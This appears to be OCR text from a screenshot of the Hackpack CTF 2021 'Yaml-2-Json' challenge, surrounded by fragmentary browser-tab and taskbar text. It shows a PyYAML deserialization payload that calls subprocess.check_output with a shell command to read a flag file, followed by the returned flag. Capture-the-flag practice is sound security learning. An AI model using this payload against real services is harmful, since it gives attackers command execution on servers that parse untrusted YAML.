 TryHackMe | Metasplo
Yaml-2-Json · Hackpac
saudi@resist: /opt/Tok
saudi@resist:/opt/pyt
09:44 PM
EN
24%
Yaml-2-
New sto
python
Exploiti
(30) Wh
Exploiti
How do
_k0ime
Danger
18.5.6.
yaml-2-json.ctf2021.hackpack.club
Vigenere Ciph...
ROT Cipher - R...
ind
Try It Online
How to Kill a Ru...
OffensiveSecur...
Buffer Overflo...
NetSecFocus T...
Linux Reverse...
Yaml-2-Json
Thanks for getting a premium account.
You can now use all parsing feature provided by PyYAML
YAML
JSON
user_input: !!python/object/apply:subprocess.check_output
args: [ cat /tmp/flag.txt ]
kwds: { shell: true }
{'user_input': b'flag{Py_PyYaml_Yaml_Py}'}
Parse YAML
Hackpack CTF 2021
*: you must have a premium account to access all the features